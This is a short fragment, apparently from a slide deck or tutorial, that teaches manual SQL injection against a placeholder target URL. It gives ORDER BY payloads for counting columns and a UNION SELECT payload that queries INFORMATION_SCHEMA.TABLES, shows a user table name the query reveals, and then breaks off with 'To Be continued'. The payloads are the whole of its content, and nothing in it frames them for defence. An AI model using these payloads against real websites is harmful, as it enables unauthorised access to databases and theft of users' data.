  Finding the URL quantity:
◦ www.yourtarget.com/list.php? ID=10+ORDER+BY+1--
Increase the 1 , until you got error, then the last number is the column
number
 Finding Table name
◦ www.yourtarget.com/list.php? ID=-1+UNION+SELECT+1,2,3+FROM+INFORMATION_SCHEMA.TABLES--
And it shows:
tbl_user
To Be continued 
 